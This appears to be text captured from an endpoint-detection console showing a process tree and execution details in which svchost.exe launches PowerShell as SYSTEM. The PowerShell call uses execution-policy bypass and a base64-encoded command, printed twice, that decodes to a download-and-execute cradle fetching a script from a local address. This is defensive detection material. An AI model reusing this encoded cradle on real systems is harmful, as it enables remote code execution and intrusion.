 Machines > nimda
15:34:49 svchost.exe Launches PowerShell.exe with an encoded command services.exe > svchost.exe > process system
15:34:49 svchost.exe created process powershell.exe services.exe > svchost.exe > powershell.exe system
wininit.exe
wininit.exe
services.exe
services.exe
SHA1 e2caded832396d1be66089217ce4f11b691bc110
Signer: Microsoft Windows Publisher
c:\windows\system32\services.exe
services.exe
svchost.exe
svchost.exe
SHA1 660b76b6fb802417d513adc967c5caf77fc2bac6
Signer: Microsoft Windows Publisher
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoACgAbgBlAHcALQBvAGI
AagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbAB
vAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADIANwAuADAALgAwAC4
AMQA6ADUANQA3AC8AJwApACkA
15:34:49 services.exe ran svchost.exe wininit.exe > services.exe > process system
15:34:49 services.exe created process svchost.exe wininit.exe > services.exe > svchost.exe system
powershell.exe
Execution details
Execution time: 08.14.2018 | 15:34:49
Path: C:\Windows\System32
\WindowsPowerShell\v1.0
\powershell.exe
User: SYSTEM
Integrity level: High
Process ID: 7020
Command line:
powershell -nop -exec bypass -
EncodedCommand
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagB
lAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAG
kAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZ
ABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
AC8ALwAxADIANwAuADAALgAwAC4AMQA6ADU
File details
SHA1: 1b3b40fbc889fd4c645c
SHA256: d3f8fade829d2b7bd59
MD5: 95000560239032bc68b
Signer: Microsoft Windows
Issuer: Microsoft Windows
Production PCA 2011
Detections